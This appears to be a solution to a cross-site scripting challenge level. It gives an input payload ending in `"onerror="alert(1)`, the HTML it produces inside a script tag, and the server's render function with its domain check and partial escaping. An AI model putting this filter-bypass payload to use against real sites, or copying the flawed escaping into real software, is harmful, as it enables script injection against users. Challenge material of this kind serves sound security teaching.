 input code length: 47
1 https://www.segmentfault.com@"onerror="alert(1)
html
<script
src="https:&#x2f&#x2fwww.segmentfault.com@&quot;onerror=&quot;alert(1)"
></script>
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f')
9 }
10
11 const domainRe = /^https?:\/\/www\.segmentfault\.com/
12 if (domainRe.test(input)) {
13 return `<script src="${escapeHtml(input)}"></script>`
14 }
15 return 'Invalid URL'
16 }